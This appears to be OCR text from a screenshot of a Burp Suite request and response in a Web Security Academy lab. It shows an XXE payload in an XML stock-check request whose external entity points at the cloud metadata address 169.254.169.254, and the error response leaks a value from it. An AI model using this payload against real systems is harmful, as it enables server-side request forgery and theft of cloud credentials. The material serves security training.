 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ab6006f03ec47c0828a4381007d00bc.web-security-academy.net
3 Cookie: session=n7ju54OIyeGyMTHbDx9eHJJp8yJkOsSP
4 Content-Length: 182
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0ab6006f03ec47c0828a4381007d00bc.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ab6006f03ec47c0828a4381007d00bc.web-security-academy.net/product?pr
oductId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
22
23 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 28
5
6 "Invalid product ID: latest"